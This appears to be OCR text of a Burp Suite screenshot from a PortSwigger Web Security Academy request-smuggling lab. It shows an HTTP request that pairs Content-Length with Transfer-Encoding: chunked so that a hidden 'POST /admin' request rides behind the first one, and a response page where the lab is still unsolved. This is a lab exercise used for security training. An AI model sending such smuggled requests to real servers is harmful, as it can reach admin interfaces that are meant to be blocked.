 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac061f151ef79de98043139400080099.web-security-academy.net
3 Connection: close
4 Content-Length: 34
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac061f151ef79de98043139400080099.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer: https://ac061f151ef79de98043139400080099.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=m8TncpM32EuFDhP4rwnzz8IKcveA7R7K
21
22 0
23
24 POST /admin HTTP/1.1
25
26 0
27
28
Response
Raw Headers Hex HTML Render
20 <div class="container">
21 <img src="/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>Exploiting HTTP request smuggling to reveal front-end
request rewriting</h2>
24 <a class="link-back" href="
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-fron
t-end-request-rewriting">
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></
polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 Admin interface only available if logged in as an
administrator, or if requested from 127.0.0.1
44 </div>
45 </section>
46 </div>